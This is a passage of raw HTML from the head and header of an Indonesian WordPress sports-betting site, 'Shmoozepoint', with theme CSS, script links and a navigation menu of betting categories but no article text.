!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shmoozepoint.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shmoozepoint.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shmoozepoint.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shmoozepoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shmoozepoint.com/wp-json/wp/v2/posts/798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shmoozepoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shmoozepoint.com/?p=798' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-798 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Basket</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Basket</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2060"><a class="nav-link" title="Bandar Judi Online" href="https://shmoozepoint.com/category/bandar-judi-online/">Bandar Judi Online</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a class="nav-link" title="Taruhan Basket" href="https://shmoozepoint.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a class="nav-link" title="Taruhan NBA" href="https://shmoozepoint.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a class="nav-link" title="Taruhan Pacuan Kuda" href="https://shmoozepoint.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a class="nav-link" title="Taruhan Polo" href="https://shmoozepoint.com/category/taruhan-polo/">Taruhan Polo</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a class="nav-link" title="Taruhan Sepak Bola" href="https://shmoozepoint.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a class="nav-link" title="Taruhan Tenis" href="https://shmoozepoint.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
